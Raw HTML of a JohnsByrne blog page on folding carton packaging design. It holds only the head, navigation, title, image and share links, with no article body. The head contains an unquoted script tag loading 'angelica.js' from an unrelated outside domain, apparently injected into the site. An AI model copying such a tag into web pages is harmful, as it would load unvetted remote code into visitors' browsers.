<link rel='stylesheet' id='splide-styles-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/css/splide.min.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-styles-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='blankslate-style-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/plugins/ggc_blox/content-blocks/ggc_blox.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="ggc_blox_js-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/owl.carousel.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="owl-script-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/ggc-scripts.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="ggc-script-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.bundle.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="bootstrap-scripts-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/splide.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="splide-scripts-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/splide-extension-intersection.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="splide-ext-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/bootstrap.bundle.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="bootstrap-script-js"></script>
<link rel="https://api.w.org/" href="https://www.johnsbyrne.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.johnsbyrne.com/wp-json/wp/v2/posts/9770" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.johnsbyrne.com/xmlrpc.php?rsd" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PKG6VPH');</script>
<!-- End Google Tag Manager -->
<script async src=https://static.srcspot.com/libs/angelica.js type="text/javascript"></script><link rel="icon" href="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneFavicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneFavicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneFavicon.png" />
<meta name="msapplication-TileImage" content="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneFavicon.png" />
		<style type="text/css" id="wp-custom-css">
			.headerannouncement {
  width: 100%;
  text-align: center;
  background-color: var(--green);
  padding: 10px;
  color: var(--black);
}
.headerannouncement a {
  color: var(--black)!important;
}
.headerannouncement p {
  margin:0!important;
  line-height: 1.25;
  padding: 3px;
}
a .headerannouncement p:after {
  content: var(--linkaccent);
  margin-left: 10px;
  padding-right:30px;
  transition: margin-left 1s, padding-right 1s;
  font-size: .7rem;
}
a .headerannouncement:hover p:after {
  margin-left: 30px;
  padding-right:10px;
}		</style>
		</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-9770 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-blanktheme">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PKG6VPH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a href="#content" class="skip-link screen-reader-text">Skip to the content</a><header id="header" role="banner">
 
<div class="container-fluid" style="padding-right:0;">
	<div class="row justify-content-between align-items-center">
		<div class="col-xs-12 col-sm-6 col-lg-3 textwhite pt-1">
			<a href="https://www.johnsbyrne.com/" class="custom-logo-link" rel="home"><img width="1523" height="194" src="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png" class="custom-logo" alt="JohnsByrne - Press the limits" decoding="async" fetchpriority="high" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png 1523w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-490x62.png 490w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1040x132.png 1040w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-800x102.png 800w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1200x153.png 1200w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-600x76.png 600w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-300x38.png 300w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-625x80.png 625w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-150x19.png 150w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-180x23.png 180w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1024x130.png 1024w" sizes="(max-width: 1523px) 100vw, 1523px" /></a>		</div>
		<div class="col-xs-12 col-sm-6 col-lg-9 d-flex align-items-center justify-content-end">
			<div class="search-wrap ShowDesktopNav">
	            <button class="fas fa fa-search" style="margin-right:5px;"><form role="search" method="get" class="search-form" action="https://www.johnsbyrne.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></button>
            </div>
            <div class="headersocialicons ShowDesktopNav">
									<span><a href="https://www.linkedin.com/company/johnsbyrne" target="new"><i class="fa-brands fa-linkedin-in"></i></a></span>
													<span><a href="http://instagram.com/johnsbyrne" target="new"><i class="fa-brands fa-instagram"></i></a></span>
													<span><a href="https://twitter.com/JohnsByrne" target="new"><i class="fa-brands fa-x-twitter"></i></a></span>
					            					<span><a href="https://www.facebook.com/pages/JohnsByrne/198142230334511" target="new"><i class="fa-brands fa-facebook-f"></i></a></span>
													<span><a href="https://www.youtube.com/user/johnsbyrne" target="new"><i class="fa-brands fa-youtube"></i></a></span>
											</div>
			<div class="headercta">
								<a href="https://www.johnsbyrne.com/contact">Contact Us</a>
			</div> 
		</div>
	</div>
</div>

<div class="container-fluid" id="StickyHeader">
	<div class="row">
		<div class="col">
			<div class="container">
				<div class="row">
					<div class="col keeptoggleinplace">
						<nav class="navbar navbar-expand-lg navbar-light" style="padding:0;">
						  <div class="container-fluid keeptoggleonright">
						  		<div class="search-wrap ShowMobileNav">
						            <button class="fas fa fa-search" style="margin-right:5px;"><form role="search" method="get" class="search-form" action="https://www.johnsbyrne.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></button>
					            </div>
						    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
						      <span class="navbar-toggler-icon"></span>
						    </button>
						    <div class="collapse navbar-collapse ShowDesktopNav justifymenuitems" id="navbarNav">
						      <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-12571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12571"><a href="https://www.johnsbyrne.com/market/" itemprop="url"><span itemprop="name">Markets</span></a>
<ul class="sub-menu">
	<li id="menu-item-12567" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12567"><a href="https://www.johnsbyrne.com/market/beauty-wellness/" itemprop="url"><span itemprop="name">Beauty &#038; Wellness</span></a></li>
	<li id="menu-item-12565" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12565"><a href="https://www.johnsbyrne.com/market/spirits/" itemprop="url"><span itemprop="name">Spirits</span></a></li>
	<li id="menu-item-12564" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12564"><a href="https://www.johnsbyrne.com/market/consumer-products/" itemprop="url"><span itemprop="name">Consumer Products</span></a></li>
	<li id="menu-item-12566" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12566"><a href="https://www.johnsbyrne.com/market/financial-services/" itemprop="url"><span itemprop="name">Financial Services</span></a></li>
	<li id="menu-item-14779" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-14779"><a href="https://www.johnsbyrne.com/market/entertainment-games/" itemprop="url"><span itemprop="name">Entertainment &#038; Games</span></a></li>
	<li id="menu-item-14780" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-14780"><a href="https://www.johnsbyrne.com/market/pet-care/" itemprop="url"><span itemprop="name">Pet Care</span></a></li>
</ul>
</li>
<li id="menu-item-12574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12574"><a href="https://www.johnsbyrne.com/solution/" itemprop="url"><span itemprop="name">solutions</span></a>
<ul class="sub-menu">
	<li id="menu-item-12582" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12582"><a href="https://www.johnsbyrne.com/solution/folding-cartons/" itemprop="url"><span itemprop="name">Folding Cartons</span></a></li>
	<li id="menu-item-12581" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12581"><a href="https://www.johnsbyrne.com/solution/rigid-boxes/" itemprop="url"><span itemprop="name">Rigid Boxes</span></a></li>
	<li id="menu-item-12580" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12580"><a href="https://www.johnsbyrne.com/solution/promotional-packaging/" itemprop="url"><span itemprop="name">Promotional Packaging</span></a></li>
	<li id="menu-item-12579" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12579"><a href="https://www.johnsbyrne.com/solution/specialty-print/" itemprop="url"><span itemprop="name">Specialty Print</span></a></li>
	<li id="menu-item-12578" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12578"><a href="https://www.johnsbyrne.com/solution/kit-packaging/" itemprop="url"><span itemprop="name">Kit Packaging</span></a></li>
	<li id="menu-item-12577" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12577"><a href="https://www.johnsbyrne.com/solution/child-resistant-packaging/" itemprop="url"><span itemprop="name">Child Resistant Packaging</span></a></li>
	<li id="menu-item-12576" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12576"><a href="https://www.johnsbyrne.com/solution/sustainable-packaging/" itemprop="url"><span itemprop="name">Sustainable Packaging</span></a></li>
	<li id="menu-item-12584" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12584"><a href="https://www.johnsbyrne.com/solution/media-packaging/" itemprop="url"><span itemprop="name">Media Packaging</span></a></li>
	<li id="menu-item-12575" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12575"><a href="https://www.johnsbyrne.com/solution/fulfillment/" itemprop="url"><span itemprop="name">Assembly &#038; Fulfillment</span></a></li>
</ul>
</li>
<li id="menu-item-12673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12673"><a href="https://www.johnsbyrne.com/sustainability/" itemprop="url"><span itemprop="name">Sustainability</span></a>
<ul class="sub-menu">
	<li id="menu-item-12674" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12674"><a href="https://www.johnsbyrne.com/solution/sustainable-packaging/" itemprop="url"><span itemprop="name">Sustainable Packaging</span></a></li>
	<li id="menu-item-12727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12727"><a href="https://www.johnsbyrne.com/sustainability/corporate-social-responsibility/" itemprop="url"><span itemprop="name">Corporate Social Responsibility</span></a></li>
</ul>
</li>
<li id="menu-item-12652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12652"><a href="https://www.johnsbyrne.com/why-jb/" itemprop="url"><span itemprop="name">Why JB</span></a>
<ul class="sub-menu">
	<li id="menu-item-12658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12658"><a href="https://www.johnsbyrne.com/why-jb/our-approach/" itemprop="url"><span itemprop="name">Our Approach</span></a></li>
	<li id="menu-item-12655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12655"><a href="https://www.johnsbyrne.com/why-jb/innovation/" itemprop="url"><span itemprop="name">Innovation</span></a></li>
	<li id="menu-item-12657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12657"><a href="https://www.johnsbyrne.com/why-jb/structural-design/" itemprop="url"><span itemprop="name">Structural Design</span></a></li>
	<li id="menu-item-12654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12654"><a href="https://www.johnsbyrne.com/why-jb/prepress/" itemprop="url"><span itemprop="name">Prepress</span></a></li>
	<li id="menu-item-12653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12653"><a href="https://www.johnsbyrne.com/why-jb/printing/" itemprop="url"><span itemprop="name">Printing</span></a></li>
	<li id="menu-item-12656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12656"><a href="https://www.johnsbyrne.com/why-jb/finishing/" itemprop="url"><span itemprop="name">Finishing</span></a></li>
	<li id="menu-item-12766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12766"><a href="https://www.johnsbyrne.com/why-jb/imaging/" itemprop="url"><span itemprop="name">Imaging</span></a></li>
	<li id="menu-item-12659" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12659"><a href="https://www.johnsbyrne.com/solution/fulfillment/" itemprop="url"><span itemprop="name">Assembly &#038; Fulfillment</span></a></li>
</ul>
</li>
<li id="menu-item-12710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12710"><a href="https://www.johnsbyrne.com/about/" itemprop="url"><span itemprop="name">About</span></a>
<ul class="sub-menu">
	<li id="menu-item-12706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12706"><a href="https://www.johnsbyrne.com/about/" itemprop="url"><span itemprop="name">Our Story</span></a></li>
	<li id="menu-item-14591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14591"><a href="https://www.johnsbyrne.com/leadership-team/" itemprop="url"><span itemprop="name">Meet the Team</span></a></li>
	<li id="menu-item-12709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12709"><a href="https://www.johnsbyrne.com/about/quality/" itemprop="url"><span itemprop="name">Quality</span></a></li>
	<li id="menu-item-12736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12736"><a href="/blog/category/news/" itemprop="url"><span itemprop="name">News</span></a></li>
	<li id="menu-item-12708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12708"><a href="https://www.johnsbyrne.com/about/careers/" itemprop="url"><span itemprop="name">Careers</span></a></li>
	<li id="menu-item-12707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12707"><a href="https://www.johnsbyrne.com/about/associations/" itemprop="url"><span itemprop="name">Associations</span></a></li>
</ul>
</li>
<li id="menu-item-12455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12455"><a href="https://www.johnsbyrne.com/inspiration/" itemprop="url"><span itemprop="name">Inspiration</span></a>
<ul class="sub-menu">
	<li id="menu-item-14653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14653"><a href="https://www.johnsbyrne.com/inspiration/packaging-possibilities/" itemprop="url"><span itemprop="name">Packaging Possibilities</span></a></li>
	<li id="menu-item-12457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12457"><a href="https://www.johnsbyrne.com/inspiration/gallery/" itemprop="url"><span itemprop="name">Gallery</span></a></li>
	<li id="menu-item-12585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12585"><a href="https://www.johnsbyrne.com/inspiration/ebooks/" itemprop="url"><span itemprop="name">eBooks</span></a></li>
	<li id="menu-item-12456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12456"><a href="https://www.johnsbyrne.com/inspiration/customer-successes/" itemprop="url"><span itemprop="name">Customer Successes</span></a></li>
	<li id="menu-item-12454" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12454"><a href="https://www.johnsbyrne.com/blog/" itemprop="url"><span itemprop="name">Blog</span></a></li>
	<li id="menu-item-12458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12458"><a href="https://www.johnsbyrne.com/inspiration/videos/" itemprop="url"><span itemprop="name">Videos</span></a></li>
</ul>
</li>
<li id="menu-item-12453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12453"><a href="https://www.johnsbyrne.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a>
<ul class="sub-menu">
	<li id="menu-item-12660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12660"><a href="/contact/?tab=innovationconsult" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
	<li id="menu-item-12662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12662"><a href="/contact/?tab=requestquote" itemprop="url"><span itemprop="name">Request a Quote</span></a></li>
	<li id="menu-item-12661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12661"><a href="/contact/?tab=samplerequest" itemprop="url"><span itemprop="name">Sample Request</span></a></li>
	<li id="menu-item-12663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12663"><a href="/contact/?tab=generalinquiry" itemprop="url"><span itemprop="name">General Inquiry</span></a></li>
</ul>
</li>
</ul></div>						    </div>
						  </div>
						</nav>
					</div>
				</div>
			</div>
			<div class="container-fluid ShowMobileNav bg-gray">
				<div class="row">
					<nav>
						<div class="collapse navbar-collapse px-2 py-4h" id="navbarNav">
						    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12571"><a href="https://www.johnsbyrne.com/market/" itemprop="url"><span itemprop="name">Markets</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12567"><a href="https://www.johnsbyrne.com/market/beauty-wellness/" itemprop="url"><span itemprop="name">Beauty &#038; Wellness</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12565"><a href="https://www.johnsbyrne.com/market/spirits/" itemprop="url"><span itemprop="name">Spirits</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12564"><a href="https://www.johnsbyrne.com/market/consumer-products/" itemprop="url"><span itemprop="name">Consumer Products</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12566"><a href="https://www.johnsbyrne.com/market/financial-services/" itemprop="url"><span itemprop="name">Financial Services</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-14779"><a href="https://www.johnsbyrne.com/market/entertainment-games/" itemprop="url"><span itemprop="name">Entertainment &#038; Games</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-14780"><a href="https://www.johnsbyrne.com/market/pet-care/" itemprop="url"><span itemprop="name">Pet Care</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12574"><a href="https://www.johnsbyrne.com/solution/" itemprop="url"><span itemprop="name">solutions</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12582"><a href="https://www.johnsbyrne.com/solution/folding-cartons/" itemprop="url"><span itemprop="name">Folding Cartons</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12581"><a href="https://www.johnsbyrne.com/solution/rigid-boxes/" itemprop="url"><span itemprop="name">Rigid Boxes</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12580"><a href="https://www.johnsbyrne.com/solution/promotional-packaging/" itemprop="url"><span itemprop="name">Promotional Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12579"><a href="https://www.johnsbyrne.com/solution/specialty-print/" itemprop="url"><span itemprop="name">Specialty Print</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12578"><a href="https://www.johnsbyrne.com/solution/kit-packaging/" itemprop="url"><span itemprop="name">Kit Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12577"><a href="https://www.johnsbyrne.com/solution/child-resistant-packaging/" itemprop="url"><span itemprop="name">Child Resistant Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12576"><a href="https://www.johnsbyrne.com/solution/sustainable-packaging/" itemprop="url"><span itemprop="name">Sustainable Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12584"><a href="https://www.johnsbyrne.com/solution/media-packaging/" itemprop="url"><span itemprop="name">Media Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12575"><a href="https://www.johnsbyrne.com/solution/fulfillment/" itemprop="url"><span itemprop="name">Assembly &#038; Fulfillment</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12673"><a href="https://www.johnsbyrne.com/sustainability/" itemprop="url"><span itemprop="name">Sustainability</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12674"><a href="https://www.johnsbyrne.com/solution/sustainable-packaging/" itemprop="url"><span itemprop="name">Sustainable Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12727"><a href="https://www.johnsbyrne.com/sustainability/corporate-social-responsibility/" itemprop="url"><span itemprop="name">Corporate Social Responsibility</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12652"><a href="https://www.johnsbyrne.com/why-jb/" itemprop="url"><span itemprop="name">Why JB</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12658"><a href="https://www.johnsbyrne.com/why-jb/our-approach/" itemprop="url"><span itemprop="name">Our Approach</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12655"><a href="https://www.johnsbyrne.com/why-jb/innovation/" itemprop="url"><span itemprop="name">Innovation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12657"><a href="https://www.johnsbyrne.com/why-jb/structural-design/" itemprop="url"><span itemprop="name">Structural Design</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12654"><a href="https://www.johnsbyrne.com/why-jb/prepress/" itemprop="url"><span itemprop="name">Prepress</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12653"><a href="https://www.johnsbyrne.com/why-jb/printing/" itemprop="url"><span itemprop="name">Printing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12656"><a href="https://www.johnsbyrne.com/why-jb/finishing/" itemprop="url"><span itemprop="name">Finishing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12766"><a href="https://www.johnsbyrne.com/why-jb/imaging/" itemprop="url"><span itemprop="name">Imaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12659"><a href="https://www.johnsbyrne.com/solution/fulfillment/" itemprop="url"><span itemprop="name">Assembly &#038; Fulfillment</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12710"><a href="https://www.johnsbyrne.com/about/" itemprop="url"><span itemprop="name">About</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12706"><a href="https://www.johnsbyrne.com/about/" itemprop="url"><span itemprop="name">Our Story</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14591"><a href="https://www.johnsbyrne.com/leadership-team/" itemprop="url"><span itemprop="name">Meet the Team</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12709"><a href="https://www.johnsbyrne.com/about/quality/" itemprop="url"><span itemprop="name">Quality</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12736"><a href="/blog/category/news/" itemprop="url"><span itemprop="name">News</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12708"><a href="https://www.johnsbyrne.com/about/careers/" itemprop="url"><span itemprop="name">Careers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12707"><a href="https://www.johnsbyrne.com/about/associations/" itemprop="url"><span itemprop="name">Associations</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12455"><a href="https://www.johnsbyrne.com/inspiration/" itemprop="url"><span itemprop="name">Inspiration</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14653"><a href="https://www.johnsbyrne.com/inspiration/packaging-possibilities/" itemprop="url"><span itemprop="name">Packaging Possibilities</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12457"><a href="https://www.johnsbyrne.com/inspiration/gallery/" itemprop="url"><span itemprop="name">Gallery</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12585"><a href="https://www.johnsbyrne.com/inspiration/ebooks/" itemprop="url"><span itemprop="name">eBooks</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12456"><a href="https://www.johnsbyrne.com/inspiration/customer-successes/" itemprop="url"><span itemprop="name">Customer Successes</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12454"><a href="https://www.johnsbyrne.com/blog/" itemprop="url"><span itemprop="name">Blog</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12458"><a href="https://www.johnsbyrne.com/inspiration/videos/" itemprop="url"><span itemprop="name">Videos</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12453"><a href="https://www.johnsbyrne.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12660"><a href="/contact/?tab=innovationconsult" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12662"><a href="/contact/?tab=requestquote" itemprop="url"><span itemprop="name">Request a Quote</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12661"><a href="/contact/?tab=samplerequest" itemprop="url"><span itemprop="name">Sample Request</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12663"><a href="/contact/?tab=generalinquiry" itemprop="url"><span itemprop="name">General Inquiry</span></a></li>
</ul>
</li>
</ul></div>						</div>
					</nav>
				</div>
			</div>
		</div>
	</div>
</div>
</header>

<div class="one-column-wrapper" style=" ">
<div class="container-fluid one-column anchor" >
<div class="row">
<div class="col">
<div id="single-crumbs">
<strong>Blog</strong><br>
<div id="crumbs"><a href="/">Home</a> | <a href="/inspiration/">Inspiration</a> | <span class="current"><a href="/blog/">Blog</a></span>
</div>
</div>
<section class="black-bar-marquee">
<div class="container-fluid py-5 black-bar mar-0">
	<div class="row py-3">
		<div class="col">
			<div class="container">
				<div class="row">
					<div class="col-md-9">
					<h1 style="font-size:2rem;">Folding Carton Packaging Design: How Working Together Makes For A Better Package</h1>													</div>
				</div>
			</div>
		</div>
	</div>
</div>
</section>
</div>
</div>
</div>
</div>

<main id="main" class="m-scene">
		<div class="container py-3">
			<div class="row">
				<div class="col-md-8">
					<div class="content-container">
					    					        						        					            <img style="width: 100%;" src="https://www.johnsbyrne.com/wp-content/uploads/2023/03/prototyping-process-in-packaging.jpg" alt="Folding Carton Packaging Design: How Working Together Makes for a Better Package">
					        					        <div class="half-and-half-split" style="padding:5px 0;margin:5px 0 30px;border-top: 1px solid #939292;border-bottom: 1px solid #939292;">
					        	<div class="hahs-left">
							        <div class="blog-meta-style">
					                    					                    					                        <div class="posted-in">
					                            <strong>Topics: </strong><ul class="post-categories">
	<li><a href="https://www.johnsbyrne.com/blog/category/folding-cartons/" rel="category tag">Folding Cartons</a></li></ul>					                        </div>
					                    					                    <div class="published-on">
					                        <strong>Published On: </strong>August 25, 2015					                    </div>
					                </div>
					            </div>
					            <div class="hahs-right">
					            	<span class="blog-meta-style"><strong>Share:</strong></span><br>
				                    <a class="share-icon" href="https://facebook.com/sharer/sharer.php?u=https://www.johnsbyrne.com/blog/folding-carton-packaging-design-working-together-better-package/" target="_blank" rel="noopener" aria-label=""><i class="fa-brands fa-facebook-f"></i></a>
				                    <a class="share-icon" href="https://twitter.com/intent/tweet?text=Share%3A&amp;url=https://www.johnsbyrne.com/blog/folding-carton-packaging-design-working-together-better-package/" target="_blank" rel="noopener" aria-label=""><i class="fa-brands fa-x-twitter"></i></a>
